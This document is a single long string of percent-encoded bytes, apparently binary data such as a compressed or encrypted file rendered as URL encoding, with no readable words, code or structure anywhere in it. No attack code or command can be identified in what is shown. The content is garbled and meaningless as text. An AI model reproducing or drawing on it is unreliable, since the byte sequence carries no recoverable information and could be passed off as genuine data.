F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B